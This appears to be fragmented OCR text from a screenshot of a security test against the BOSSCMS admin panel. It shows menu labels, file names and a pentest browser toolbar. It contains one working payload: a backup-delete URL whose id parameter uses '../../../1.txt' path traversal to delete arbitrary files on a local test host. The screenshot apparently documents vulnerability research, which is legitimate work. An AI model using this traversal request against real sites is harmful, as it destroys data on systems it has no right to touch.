 home
iframe
items
langua
layers
link
login
manag
menu
plugin
safe
ba
saf
search
seo
site
store
tag
templa
theme
update
view
backup
basic
extend
plugin
web
enter.php
install.loc
tags
upload
1.txt
index.php
欢迎使用能海内容管理系...
phpinfo()
http://localho...pts/setup.php
BOSSCMS 网站管理系统
ml> 无法连接GEO数据库
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
Load URL
http://192.168.1.8:9002/admin/?mold=safe&part=backup&func=delete&id=../../../1.txt
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert
Post data
url=1
禁用
Cookies
CSS
表单
图片
网页信息
其他功能
标记
缩放
工具
查看源代码
选项
NETCRAFT
Services
[No information available]
栏目管理
轮播管理
2
客服反馈
SEO设置
插件列表
主题配置
存储设置
/ 安全设置
网站首页
编辑站点
安全设置
数据备份
数据备份
备份列表
备份站点
备份数据表
bosscms_anchor
bosscms_banner
bosscms_complex
bosscms_config
bosscms_consult